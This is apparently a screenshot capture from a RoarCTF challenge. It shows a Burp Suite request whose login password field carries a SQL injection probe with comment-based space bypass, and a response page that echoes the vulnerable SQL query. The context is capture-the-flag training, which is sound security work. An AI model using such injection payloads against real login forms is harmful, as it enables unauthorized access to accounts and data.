 Burp Suite Professional v2020.11 - Temporary Project - licensed to L1n3
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://139.129.98.9:30005
请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 139.129.98.9:30005
3 Content-Length: 48
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
8 Origin: http://139.129.98.9:30005
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
11 Referer: http://139.129.98.9:30005/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: JWT=
15 If-None-Match: W/"18a4-kJiixPbnvwHb8zpuLrcz6x/yt1A"
16 Connection: close
17
18 username=admin&password=123'/**/and/**/1=1/**/--
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
</i>
47 <input class="form-control placeholder-no-fix required email" type="text" autocomplete="off" placehol
48 </div>
49 </div>
50
51 <div class="form-group">
52 <label class="control-label visible-ie8 visible-ie9">
Password
</label>
53 <div class="input-icon">
54 <i class="fa fa-lock">
</i>
55 <input class="form-control placeholder-no-fix required" type="password" autocomplete="off" placeholde
56 </div>
57 </div>
58
59 <div class="form-actions">
60 <button type="submit" class="btn btn-info ">
Login
</button>
61 </div>
62 </form>
63 </div>
64 <div class="copyright">
65 用户名或密码错误select * from users where username='admin' and password='123'/**/and/**/1=1/**/--'<br>
Copyright © 2020 <a href="#" target="_blank">RoarCTF</a>
66 </div>
67 <script type="text/javascript" src="./login/jquery-migrate-1.2.1.min.js">
</script>
68 <script type="text/javascript" src="./login/bootstrap.min.js">
</script>
69 <script type="text/javascript" src="./login/twitter-bootstrap-hover-dropdown.min.js">
</script>
70 <script type="text/javascript" src="./login/jquery.uniform.min.js">
</script>
71 <script type="text/javascript" src="./login/app.js">
Search... 没有匹配
INSPECTOR
完成 6,531字节 | 64毫秒